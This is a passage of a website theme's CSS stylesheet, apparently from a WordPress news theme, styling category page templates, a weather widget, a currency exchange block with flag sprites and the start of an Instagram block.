.td_category_template_4 .td-crumb-container .entry-crumbs {
  top: 0;
}
.td_category_template_4 .td-category-pulldown-filter.td-wrapper-pulldown-filter {
  top: 18px;
  z-index: 3;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_category_template_4 .td-category-pulldown-filter.td-wrapper-pulldown-filter {
    display: none;
  }
}
.td_category_template_4 .td-subcategory-header .td-category {
  margin-left: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_category_template_4 .td-subcategory-header .td-category {
    margin: 0 15px 0 20px;
  }
}
.td_category_template_4 .td-subcategory-header .td-category-siblings {
  text-align: center;
  left: 0;
  right: 0;
  width: 800px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_category_template_4 .td-subcategory-header .td-category-siblings {
    width: 620px;
  }
}
@media (max-width: 767px) {
  .td_category_template_4 .td-subcategory-header .td-category-siblings {
    width: 100%;
  }
}
.td_category_template_4 .td-category-description {
  text-align: center;
  border-bottom: none;
  margin-bottom: 0;
}
/*  ----------------------------------------------------------------------------
    Category Template 5
*/
.td_category_template_5 .td-main-content {
  padding-top: 20px;
}
.td_category_template_5 .td-header-style-5 .td-ad-m,
.td_category_template_5 .td-header-style-7 .td-ad-m,
.td_category_template_5 .td-header-style-8 .td-ad-m,
.td_category_template_5 .td-header-style-9 .td-ad-m,
.td_category_template_5 .td-header-style-10 .td-ad-m,
.td_category_template_5 .td-header-style-6 .td-header-header .td-make-full {
  border-bottom-width: 0;
}
.td_category_template_5 .td-image-gradient-style5:after {
  top: 0;
  left: 0;
  content: '';
  display: block;
  height: 100%;
  width: 100%;
  position: absolute;
  background-color: rgba(0, 0, 0, 0.4);
  -webkit-box-shadow: inset 0 0 188px 0 #000000;
  -moz-box-shadow: inset 0 0 188px 0 #000000;
  box-shadow: inset 0 0 188px 0 #000000;
  z-index: -1;
}
.td_category_template_5 .td-category-header .td-container {
  z-index: 2;
  border-bottom-width: 0;
  background-color: transparent;
  padding-bottom: 100px;
}
.td_category_template_5 .td-category-header .td-container .td-pb-span12 {
  border-left: none;
}
.td_category_template_5 .td-category-header .td-container .entry-title {
  font-size: 30px;
  line-height: 1;
  font-weight: 700;
  margin: 60px 0 16px 0;
  text-transform: uppercase;
  color: #fff;
}
.td_category_template_5 .entry-crumbs {
  position: static;
  margin: 16px 0 0 0;
  color: #fff;
}
.td_category_template_5 .entry-crumbs a {
  color: #fff;
}
.td_category_template_5 .td-subcategory-header {
  min-height: 21px;
}
.td_category_template_5 .td-subcategory-header .td-big-grids {
  margin-top: 3px;
}
.td_category_template_5.td_category_top_posts_style_1 .td-subcategory-header .td-big-grids {
  margin-top: 4px;
}
.td_category_template_5.td_category_top_posts_style_6 .td-subcategory-header .td-big-grids,
.td_category_template_5.td_category_top_posts_style_7 .td-subcategory-header .td-big-grids {
  margin-top: 0;
}
.td_category_template_5 .td-category-siblings {
  text-align: left;
  height: 21px;
}
.td_category_template_5 .td-category-siblings .td-category {
  margin: 0;
  padding-top: 0;
  font-weight: 600;
  height: 21px;
}
.td_category_template_5 .td-category-siblings .td-category li {
  margin: 0 10px 0 0;
}
@media (max-width: 767px) {
  .td_category_template_5 .td-category-siblings .td-category li {
    margin: 0 5px 0 0;
  }
}
.td_category_template_5 .td-category-siblings .td-category a {
  background-color: transparent;
  border: 1px solid rgba(234, 234, 234, 0.8);
  color: #fff;
  font-size: 10px;
  line-height: 18px;
  padding: 0 10px 1px;
}
.td_category_template_5 .td-category-siblings .td-category a:hover {
  background-color: #fff;
  border-color: #fff;
  color: #222222;
}
.td_category_template_5 .td-category-siblings .td-category .td-current-sub-category {
  background-color: #222222;
  border-color: #222222;
  color: #fff;
}
.td_category_template_5 .td-category-pulldown-filter.td-wrapper-pulldown-filter {
  top: auto;
  bottom: 0;
  right: 1px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_category_template_5 .td-category-pulldown-filter.td-wrapper-pulldown-filter {
    display: none;
  }
}
.td_category_template_5 .td-category-pulldown-filter.td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
  color: #fff;
  border: 1px solid rgba(234, 234, 234, 0.8);
  background-color: transparent;
  line-height: 16px;
}
.td_category_template_5 .td-category-pulldown-filter.td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
  background-color: #fff;
  color: #222222;
}
.td_category_template_5 .td-category-pulldown-filter.td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
  color: #222222;
}
.td_category_template_5 .td-category-pulldown-filter.td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
  color: #fff;
}
.td_category_template_5 .td-category-siblings .td-subcat-dropdown {
  background-color: transparent;
  margin: 0;
  height: 21px;
  border-color: rgba(234, 234, 234, 0.8);
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_category_template_5 .td-category-siblings .td-subcat-dropdown {
    right: auto;
    top: 0;
  }
}
.td_category_template_5 .td-category-siblings .td-subcat-dropdown i {
  color: #fff;
}
.td_category_template_5 .td-category-siblings .td-subcat-dropdown:hover {
  background-color: #fff;
}
.td_category_template_5 .td-category-siblings .td-subcat-dropdown:hover i {
  color: #222222;
}
.td_category_template_5 .td-category-description {
  border: none;
  margin-top: 10px;
  margin-bottom: 0;
  padding-bottom: 0;
}
.td_category_template_5 .td-category-description p {
  color: #fff;
}
/*  ----------------------------------------------------------------------------
    Category Template 6
*/
.td_category_template_6 .td-main-content {
  padding-top: 20px;
}
.td_category_template_6 .td-header-style-5 .td-ad-m,
.td_category_template_6 .td-header-style-7 .td-ad-m,
.td_category_template_6 .td-header-style-8 .td-ad-m,
.td_category_template_6 .td-header-style-9 .td-ad-m,
.td_category_template_6 .td-header-style-10 .td-ad-m,
.td_category_template_6 .td-header-style-6 .td-header-header .td-make-full {
  border-bottom-width: 0;
}
.td_category_template_6.td_category_top_posts_style_disable .td-category-header.td-container {
  border-bottom-width: 1px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_category_template_6.td_category_top_posts_style_disable .td-category-header.td-container {
    border-bottom-width: 0;
  }
}
.td_category_template_6 .td-background-style6 {
  display: table;
  background-color: rgba(0, 0, 0, 0.4);
  margin: 0 auto;
  padding: 30px 40px;
  max-width: 80%;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_category_template_6 .td-background-style6 {
    padding: 20px 30px;
    max-width: 90%;
  }
}
.td_category_template_6 .td-category-header {
  position: relative;
  padding: 100px 0;
  z-index: 2;
  border-bottom-width: 0;
  background-color: transparent;
}
.td_category_template_6 .td-category-header .entry-title {
  font-size: 36px;
  line-height: 1;
  font-weight: 700;
  margin: 0;
  text-align: center;
  text-transform: uppercase;
  color: #fff;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_category_template_6 .td-category-header .entry-title {
    font-size: 28px;
  }
}
.td_category_template_6 .td-crumb-container {
  position: absolute;
  top: 15px;
  width: 100%;
}
.td_category_template_6 .td-crumb-container .entry-crumbs {
  display: inline-block;
  color: #fff;
  top: 0;
}
.td_category_template_6 .td-crumb-container .entry-crumbs a {
  color: #fff;
}
.td_category_template_6 .td-subcategory-header {
  min-height: 20px;
}
.td_category_template_6 .td-category-pulldown-filter.td-wrapper-pulldown-filter {
  position: static;
  /* responsive portrait phone */
}
.td_category_template_6 .td-category-pulldown-filter.td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
  color: #fff;
  border: 1px solid rgba(234, 234, 234, 0.8);
  background-color: transparent;
  line-height: 16px;
  margin: 0;
}
.td_category_template_6 .td-category-pulldown-filter.td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
  background-color: #fff;
  color: #222222;
}
.td_category_template_6 .td-category-pulldown-filter.td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
  color: #222222;
}
.td_category_template_6 .td-category-pulldown-filter.td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
  color: #fff;
}
@media (max-width: 767px) {
  .td_category_template_6 .td-category-pulldown-filter.td-wrapper-pulldown-filter {
    display: none;
  }
}
.td_category_template_6 .td-category-description {
  border-color: rgba(241, 241, 241, 0.3);
  border-bottom: none;
  text-align: center;
  margin: 15px auto 0 auto;
  padding-bottom: 0;
}
.td_category_template_6 .td-category-description p {
  color: #fff;
}
@media (min-width: 768px) {
  .td_category_template_6 .td-category-description p {
    font-size: 15px;
  }
}
.td_block_weather {
  margin-bottom: 14px !important;
  padding-top: 20px;
}
.td_block_weather .block-title {
  margin-bottom: 17px;
}
.td_block_weather .td-weather-wrap {
  position: relative;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  user-select: none;
}
.td-weather-header {
  font-family: 'Roboto', sans-serif;
}
.td-weather-city {
  font-size: 20px;
  font-weight: bold;
  line-height: 1;
  text-transform: uppercase;
  margin-bottom: 7px;
}
.td-weather-condition {
  font-size: 14px;
  line-height: 1;
  text-transform: capitalize;
  opacity: 0.8;
}
.td-location-icon {
  position: absolute;
  top: 0;
  right: 19px;
  font-size: 22px;
  opacity: 0.6;
  z-index: 1;
}
@media (max-width: 1023px) {
  .td-location-icon {
    right: 17px;
  }
}
@media (max-width: 767px) {
  .td-location-icon {
    right: 10px;
  }
}
.td-location-icon:hover {
  cursor: pointer;
  opacity: 0.9;
}
.td-weather-temperature {
  font-family: 'Roboto', sans-serif;
  padding: 3px 0;
  display: inline-block;
  width: 100%;
  float: left;
  text-align: center;
  /* responsive portrait tablet */
}
@media (max-width: 1023px) {
  .td-weather-temperature {
    margin-bottom: -6px;
    padding: 0;
  }
}
.td-weather-temp-wrap {
  display: inline-block;
}
.td-weather-now {
  float: left;
  text-align: center;
  line-height: 1;
  padding: 32px 16px;
  font-weight: 300;
  width: 145px;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  user-select: none;
  /* responsive portrait tablet + phone */
  /* responsive portrait phone */
}
@media (max-width: 1023px) {
  .td-weather-now {
    padding: 28px 0;
    position: relative;
    left: -10px;
    width: 85px;
    margin-left: 12px;
  }
}
@media (max-width: 767px) {
  .td-weather-now {
    width: 100px;
  }
}
.td-weather-now .td-big-degrees {
  font-size: 40px;
  /* responsive portrait tablet + phone */
}
@media (max-width: 1023px) {
  .td-weather-now .td-big-degrees {
    font-size: 32px;
  }
}
.td-weather-now .td-circle {
  font-size: 30px;
  position: relative;
  top: -6px;
  opacity: 0.6;
  line-height: 1;
  vertical-align: top;
}
.td-weather-now .td-weather-unit {
  font-size: 16px;
  position: relative;
  top: -4px;
  font-weight: 400;
  opacity: 0.6;
  left: -2px;
  line-height: 1;
  vertical-align: top;
}
.td-weather-now:hover {
  cursor: pointer;
}
.td-weather-lo-hi {
  float: left;
  text-align: left;
  width: 55px;
}
@media (max-width: 1023px) {
  .td-weather-lo-hi {
    width: 45px;
  }
}
.td-weather-degrees-wrap {
  padding: 15px 0;
  /* responsive portrait tablet */
}
@media (max-width: 1023px) {
  .td-weather-degrees-wrap {
    padding: 10px 0;
  }
}
.td-weather-degrees-wrap i {
  position: relative;
  top: 3px;
  font-size: 16px;
  color: #b3b3b3;
}
.td-weather-degrees-wrap .td-small-degrees {
  font-size: 12px;
}
.td-weather-degrees-wrap .td-circle {
  font-size: 18px;
  position: relative;
  right: 3px;
  top: 3px;
}
.td-weather-information {
  font-family: 'Roboto', sans-serif;
  font-size: 12px;
  position: relative;
  padding: 5px 0;
  display: inline-block;
  width: 100%;
  float: left;
  opacity: 0.6;
}
.td-weather-information:before {
  content: '';
  width: 100%;
  height: 2px;
  position: absolute;
  top: -2px;
  left: 0;
  background-color: #4db2ec;
  opacity: 0.2;
}
.td-weather-information i {
  font-size: 16px;
  position: relative;
  top: 2px;
}
.td-weather-section-1,
.td-weather-section-2,
.td-weather-section-3 {
  float: left;
  width: 33%;
}
.td-weather-section-1 {
  text-align: right;
  padding-right: 10px;
}
.td-weather-section-2 {
  text-align: center;
}
.td-weather-section-3 {
  text-align: left;
  padding-left: 10px;
}
.td-weather-week {
  font-family: 'Roboto', sans-serif;
  padding: 15px 8px;
  width: 100%;
  text-align: center;
  line-height: 1;
  position: relative;
  display: inline-block;
}
.td-weather-week:before {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background-color: #4db2ec;
  opacity: 0.07;
}
.td-weather-days {
  width: 20%;
  float: left;
  text-align: center;
  text-transform: uppercase;
  line-height: 1;
}
.td-weather-days .td-day-0,
.td-weather-days .td-day-1,
.td-weather-days .td-day-2,
.td-weather-days .td-day-3,
.td-weather-days .td-day-4 {
  margin-bottom: 8px;
  font-size: 11px;
  opacity: 0.5;
}
.td-weather-days .td-day-degrees {
  font-size: 20px;
  position: relative;
  left: 4px;
  line-height: 14px;
  opacity: 0.7;
}
.td-weather-days .td-circle {
  position: relative;
  right: 5px;
}
.td-weather-animated-icon {
  float: left;
  text-align: right;
  margin-left: -12px;
  position: relative;
  /* responsive portrait tablet + phone */
}
@media (min-width: 767px) and (max-width: 1023px) {
  .td-weather-animated-icon {
    left: 12px;
    top: -6px;
    margin-right: 0;
    margin-left: -30px;
    transform: scale(0.7);
  }
}
.td-weather-animated-icon span {
  width: 100px;
  height: 100px;
  display: inline-block;
  opacity: 0.4;
  margin-top: 4px;
  /* responsive portrait tablet + phone */
}
@media (max-width: 1023px) {
  .td-weather-animated-icon span {
    margin-top: 0;
  }
}
.clear-sky-d {
  background: url('../images/sprite/weather/clear-sky-d.png') no-repeat;
}
.clear-sky-n {
  background: url('../images/sprite/weather/clear-sky-n.png') no-repeat;
}
.few-clouds-d {
  background: url('../images/sprite/weather/few-clouds-d.png') no-repeat;
}
.few-clouds-n {
  background: url('../images/sprite/weather/few-clouds-n.png') no-repeat;
}
.scattered-clouds-d {
  background: url('../images/sprite/weather/scattered-clouds-d.png') no-repeat;
}
.scattered-clouds-n {
  background: url('../images/sprite/weather/scattered-clouds-n.png') no-repeat;
}
.broken-clouds-d {
  background: url('../images/sprite/weather/broken-clouds-d.png') no-repeat;
}
.broken-clouds-n {
  background: url('../images/sprite/weather/broken-clouds-n.png') no-repeat;
}
.shower-rain-d {
  background: url('../images/sprite/weather/shower-rain-d.png') no-repeat;
}
.shower-rain-n {
  background: url('../images/sprite/weather/shower-rain-n.png') no-repeat;
}
.rain-d {
  background: url('../images/sprite/weather/rain-d.png') no-repeat;
}
.rain-n {
  background: url('../images/sprite/weather/rain-n.png') no-repeat;
}
.thunderstorm-d {
  background: url('../images/sprite/weather/thunderstorm.png') no-repeat;
}
.thunderstorm-n {
  background: url('../images/sprite/weather/thunderstorm.png') no-repeat;
}
.snow-d {
  background: url('../images/sprite/weather/snow-d.png') no-repeat;
}
.snow-n {
  background: url('../images/sprite/weather/snow-n.png') no-repeat;
}
.mist-d {
  background: url('../images/sprite/weather/mist.png') no-repeat;
}
.mist-n {
  background: url('../images/sprite/weather/mist.png') no-repeat;
}
/*
    weather location
*/
.td-weather-set-location {
  display: none;
  position: absolute;
  top: 0;
}
.td-weather-set-location .td-location-set-input {
  height: 20px;
  font-size: 20px;
  font-weight: bold;
  text-transform: uppercase;
  font-family: 'Roboto', sans-serif;
  border: 0;
  padding: 0;
}
.td-weather-set-location .td-location-set-input:focus ~ label {
  top: -20px;
  font-size: 11px;
  opacity: 0.5;
}
.td-show-location {
  display: block !important;
}
.td-show-location label {
  position: absolute;
  top: 0;
  left: 0;
  font-size: 13px;
  opacity: 0.6;
  pointer-events: none;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
/*

    2,3 columns

*/
.td_block_weather .td-column-2,
.td_block_weather .td-column-3 {
  text-align: right;
  height: 90px;
  /* responsive portrait tablet + phone */
}
@media (max-width: 1023px) {
  .td_block_weather .td-column-2,
  .td_block_weather .td-column-3 {
    height: auto;
    display: inline-block;
    text-align: left;
    width: 100%;
  }
}
.td_block_weather .td-column-2 .td-weather-city,
.td_block_weather .td-column-3 .td-weather-city {
  position: absolute;
  top: 0;
  /* responsive portrait tablet + phone */
}
@media (max-width: 1023px) {
  .td_block_weather .td-column-2 .td-weather-city,
  .td_block_weather .td-column-3 .td-weather-city {
    position: relative;
  }
}
.td_block_weather .td-column-2 .td-weather-condition,
.td_block_weather .td-column-3 .td-weather-condition {
  position: absolute;
  bottom: 0;
  /* responsive portrait tablet + phone */
}
@media (max-width: 1023px) {
  .td_block_weather .td-column-2 .td-weather-condition,
  .td_block_weather .td-column-3 .td-weather-condition {
    position: relative;
  }
}
.td_block_weather .td-column-2 .td-weather-temperature,
.td_block_weather .td-column-3 .td-weather-temperature {
  text-align: right;
  width: 55%;
  padding-right: 20px;
  height: 100%;
  /* responsive portrait tablet + phone */
}
@media (max-width: 1023px) {
  .td_block_weather .td-column-2 .td-weather-temperature,
  .td_block_weather .td-column-3 .td-weather-temperature {
    width: 100%;
    text-align: center;
    padding: 0;
  }
}
.td_block_weather .td-column-2 .td-weather-temp-wrap,
.td_block_weather .td-column-3 .td-weather-temp-wrap {
  position: relative;
  top: -3px;
  /* responsive portrait tablet + phone */
}
@media (max-width: 1023px) {
  .td_block_weather .td-column-2 .td-weather-temp-wrap,
  .td_block_weather .td-column-3 .td-weather-temp-wrap {
    top: 0;
  }
}
.td_block_weather .td-column-2 .td-weather-animated-icon,
.td_block_weather .td-column-3 .td-weather-animated-icon {
  transform: scale(0.7);
  -webkit-transform: scale(0.7);
  margin-right: -15px;
  top: -5px;
  /* responsive portrait tablet + phone */
}
@media (max-width: 1023px) {
  .td_block_weather .td-column-2 .td-weather-animated-icon,
  .td_block_weather .td-column-3 .td-weather-animated-icon {
    transform: scale(1);
    -webkit-transform: scale(1);
    left: 0;
    top: -5px;
    margin-right: 0;
    margin-left: -22px;
  }
}
.td_block_weather .td-column-2 .td-weather-now,
.td_block_weather .td-column-3 .td-weather-now {
  width: 110px;
  padding: 32px 0;
  margin-right: 10px;
  /* responsive portrait tablet + phone */
}
@media (max-width: 1023px) {
  .td_block_weather .td-column-2 .td-weather-now,
  .td_block_weather .td-column-3 .td-weather-now {
    padding: 30px 0;
    position: relative;
    left: -10px;
    width: 100px;
    margin-right: 0;
  }
}
.td_block_weather .td-column-2 .td-weather-now .td-big-degrees,
.td_block_weather .td-column-3 .td-weather-now .td-big-degrees {
  font-size: 32px;
}
.td_block_weather .td-column-2 .td-weather-degrees-wrap,
.td_block_weather .td-column-3 .td-weather-degrees-wrap {
  padding: 12px 0;
}
.td_block_weather .td-column-2 .td-weather-animated-icon,
.td_block_weather .td-column-3 .td-weather-animated-icon {
  width: auto;
}
.td_block_weather .td-column-2 .td-weather-lo-hi,
.td_block_weather .td-column-3 .td-weather-lo-hi {
  width: auto;
}
.td_block_weather .td-column-2 .td-weather-info-wrap,
.td_block_weather .td-column-3 .td-weather-info-wrap {
  width: 45%;
  float: right;
  padding-left: 20px;
  /* responsive portrait tablet + phone */
}
@media (max-width: 1023px) {
  .td_block_weather .td-column-2 .td-weather-info-wrap,
  .td_block_weather .td-column-3 .td-weather-info-wrap {
    width: 100%;
    padding-left: 0;
  }
}
.td_block_weather .td-column-2 .td-weather-information,
.td_block_weather .td-column-3 .td-weather-information {
  padding: 3px 0 10px;
  /* responsive portrait tablet + phone */
}
@media (max-width: 1023px) {
  .td_block_weather .td-column-2 .td-weather-information,
  .td_block_weather .td-column-3 .td-weather-information {
    padding: 5px 0;
  }
}
.td_block_weather .td-column-2 .td-weather-information:before,
.td_block_weather .td-column-3 .td-weather-information:before {
  top: auto;
  bottom: -4px;
  /* responsive portrait tablet + phone */
}
@media (max-width: 1023px) {
  .td_block_weather .td-column-2 .td-weather-information:before,
  .td_block_weather .td-column-3 .td-weather-information:before {
    bottom: auto;
    top: -2px;
  }
}
.td_block_weather .td-column-2 .td-weather-week,
.td_block_weather .td-column-3 .td-weather-week {
  padding: 20px 0 15px;
  /* responsive portrait tablet + phone */
}
@media (max-width: 1023px) {
  .td_block_weather .td-column-2 .td-weather-week,
  .td_block_weather .td-column-3 .td-weather-week {
    padding: 15px 0;
  }
}
.td_block_weather .td-column-2 .td-weather-week:before,
.td_block_weather .td-column-3 .td-weather-week:before {
  display: none;
  /* responsive portrait tablet + phone */
}
@media (max-width: 1023px) {
  .td_block_weather .td-column-2 .td-weather-week:before,
  .td_block_weather .td-column-3 .td-weather-week:before {
    display: block;
  }
}
.td_block_weather .td-column-2 {
  margin-bottom: 20px;
}
.td_block_weather .td-column-1 {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_weather .td-column-1 .td-weather-lo-hi {
    width: 55px;
  }
  .td_block_weather .td-column-1 .td-weather-now .td-big-degrees {
    font-size: 27px;
    line-height: 36px;
  }
  .td_block_weather .td-column-1 .td-weather-now {
    width: 80px;
  }
}
.td_block_weather .td-column-3 .td-weather-temp-wrap {
  margin-right: 100px;
  /* responsive portrait tablet */
}
@media (max-width: 1023px) {
  .td_block_weather .td-column-3 .td-weather-temp-wrap {
    margin-right: 0;
  }
}
/*

    top weather widget

*/
.td-weather-top-widget {
  display: inline-block;
  margin-right: 32px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-weather-top-widget {
    margin-right: 22px;
  }
}
.td-weather-top-widget .td-icons {
  background: none;
  vertical-align: middle;
  margin-right: 2px;
  display: inline-block;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-weather-top-widget .td-icons {
    position: relative;
    top: 1px;
  }
}
.td-weather-top-widget .td-icons:before {
  font-size: 18px;
  display: block;
}
.td-weather-top-widget .td-weather-now {
  line-height: inherit;
  padding: 0;
  float: none;
  width: auto;
  display: inline-block;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-weather-top-widget .td-weather-now {
    left: -2px;
    margin-left: 2px;
  }
}
.td-weather-top-widget .td-weather-now span {
  font-weight: 600;
}
.td-weather-top-widget .td-weather-now .td-big-degrees {
  font-size: 11px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-weather-top-widget .td-weather-now .td-big-degrees {
    font-size: 10px;
  }
}
.td-weather-top-widget .td-weather-now .td-weather-unit {
  font-size: 8px;
  opacity: 1;
  left: 0;
  top: -2px;
  vertical-align: super;
}
.td-weather-top-widget .td-weather-header {
  font-family: 'Open Sans', arial, sans-serif;
  display: inline-block;
  padding-left: 2px;
}
.td-weather-top-widget .td-weather-header .td-weather-city {
  font-size: 11px;
  font-weight: bold;
  text-transform: uppercase;
  margin: 0;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-weather-top-widget .td-weather-header .td-weather-city {
    font-size: 10px;
  }
}
.td_block_exchange {
  font-family: 'Roboto', sans-serif;
  padding-bottom: 7px;
  padding-top: 20px;
  /* Header - Base Currency */
  /* 1 Column Title Overflow */
  /* Body - All Currencies */
  /* Flags */
}
.td_block_exchange .td-exchange-header {
  position: relative;
  text-align: center;
  font-weight: bold;
  padding-top: 14px;
  padding-bottom: 12px;
  margin-bottom: 10px;
  z-index: 0;
}
.td_block_exchange .td-exchange-header:before {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background-color: #4db2ec;
  opacity: 0.07;
  z-index: -1;
}
.td_block_exchange .td-base-title {
  margin-left: 9px;
}
.td_block_exchange .td-column-1 .td-exchange-base {
  width: 300px;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
  margin-left: auto;
  margin-right: auto;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_exchange .td-column-1 .td-exchange-base {
    width: 212px;
  }
}
.td_block_exchange .td-rate {
  position: relative;
  border-bottom: 1px dashed #f2f2f2;
  padding-top: 10px;
  padding-bottom: 10px;
}
.td_block_exchange .td-rate:last-child {
  border-bottom: none;
}
.td_block_exchange .td-rate .td-rate-currency {
  font-weight: bold;
  display: inline-block;
  margin-left: 34px;
}
.td_block_exchange .td-rate .td-exchange-value {
  float: right;
}
.td_block_exchange .td-flags {
  background-image: url('../../../../assets/images/flags/flags.png');
  background-repeat: no-repeat;
  display: inline-block;
}
.td_block_exchange .td-flag-header {
  vertical-align: middle;
  position: relative;
  bottom: 1px;
}
.td_block_exchange .td-flags-all {
  position: absolute;
  top: 8px;
  left: 0;
}
.td_block_exchange .td-flag-aud {
  background-position: 0 0;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-bgn {
  background-position: -24px 0;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-brl {
  background-position: -48px 0;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-cad {
  background-position: -72px 0;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-chf {
  background-position: -96px 0;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-cny {
  background-position: 0 -24px;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-czk {
  background-position: -24px -24px;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-dkk {
  background-position: -48px -24px;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-eur {
  background-position: -72px -24px;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-gbp {
  background-position: -96px -24px;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-hkd {
  background-position: 0 -48px;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-hrk {
  background-position: -24px -48px;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-huf {
  background-position: -48px -48px;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-idr {
  background-position: -72px -48px;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-ils {
  background-position: -96px -48px;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-inr {
  background-position: 0 -72px;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-jpy {
  background-position: -24px -72px;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-krw {
  background-position: -48px -72px;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-mxn {
  background-position: -72px -72px;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-myr {
  background-position: -96px -72px;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-nok {
  background-position: 0 -96px;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-nzd {
  background-position: -24px -96px;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-php {
  background-position: -48px -96px;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-pln {
  background-position: -72px -96px;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-ron {
  background-position: -96px -96px;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-rub {
  background-position: -120px 0;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-sek {
  background-position: -120px -24px;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-sgd {
  background-position: -120px -48px;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-thb {
  background-position: -120px -72px;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-try {
  background-position: -120px -96px;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-usd {
  background-position: 0 -120px;
  width: 24px;
  height: 24px;
}
.td_block_exchange .td-flag-zar {
  background-position: -24px -120px;
  width: 24px;
  height: 24px;
}
@-moz-document url-prefix() {
  .td_block_exchange .td-flags-all {
    top: 9px;
  }
}
.td_block_exchange .td-column-2 {
  overflow: hidden;
  margin-bottom: 13px;
}
.td_block_exchange .td-column-2 .td-rate {
  width: 26%;
  float: left;
  margin-right: 11%;
  border-bottom-width: 0;
  position: relative;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_exchange .td-column-2 .td-rate {
    width: auto;
    float: none;
    margin-right: 0;
    border-bottom-width: 1px;
  }
}
.td_block_exchange .td-column-2 .td-exchange-rates .td-rate:nth-child(3n) {
  margin-right: 0;
}
.td_block_exchange .td-column-2 .td-exchange-rates .td-rate:nth-child(3n + 1):before {
  content: '';
  width: 1400px;
  height: 1px;
  border-bottom: 1px dashed #F2F2F2;
  position: absolute;
  bottom: 0;
  left: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_exchange .td-column-2 .td-exchange-rates .td-rate:nth-child(3n + 1):before {
    display: none;
  }
}
.td_block_exchange .td-column-3 {
  overflow: hidden;
  margin-bottom: 13px;
}
.td_block_exchange .td-column-3 .td-rate {
  width: 19%;
  float: left;
  margin-right: 8%;
  border-bottom-width: 0;
  position: relative;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_exchange .td-column-3 .td-rate {
    width: auto;
    float: none;
    margin-right: 0;
    border-bottom-width: 1px;
  }
}
.td_block_exchange .td-column-3 .td-exchange-rates .td-rate:nth-child(4n) {
  margin-right: 0;
}
.td_block_exchange .td-column-3 .td-exchange-rates .td-rate:nth-child(4n + 1):before {
  content: '';
  width: 1400px;
  height: 1px;
  border-bottom: 1px dashed #F2F2F2;
  position: absolute;
  bottom: 0;
  left: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_exchange .td-column-3 .td-exchange-rates .td-rate:nth-child(4n + 1):before {
    display: none;
  }
}
/*
    general
*/
.td_block_instagram {
  padding-top: 20px;
  padding-bottom: 16px;
}
.td-instagram-image {
  display: block;
  width: 100%;
}
.td-instagram-element {
  position: relative;
  float: left;
  z-index: 1;
}
.td-instagram-element a {
  position: relative;
  display: block;
  height: 0;
  padding-bottom: 100%;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
}
.td-instagram-element a:before {
  content: '';
  width: 94%;
  height: 94%;
  border: 1px solid #fff;
